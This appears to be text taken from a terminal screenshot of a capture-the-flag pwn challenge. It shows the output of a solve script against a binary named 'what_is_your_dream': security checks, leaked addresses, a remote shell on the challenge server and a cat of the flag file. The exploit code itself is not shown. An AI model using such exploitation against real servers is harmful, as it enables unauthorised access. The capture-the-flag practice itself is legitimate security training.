 robbert@robbe
File Actions Edit View Help
675M 0.04 ↓0 B/s ↑0 B/s 192.168.233
python solve.py
[*] '/mnt/hgfs/D/w1/pwn/dream/what_is_your_dream'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 45.122.249.68 on port 10021:
[*] 0x7a52a0
[*] 0x7b0000
[*] Switching to interactive mode
Do you want to know what my dream is?
You have to find it by yourself $ ls
flag.txt
what_is_your_dream
what_is_your_dream.c
$ cat flag.txt
W1{d0nt_Us3_b0ol_1n_c_if_y0u_d0nt_g3t_it!!!1!}$
$ @sS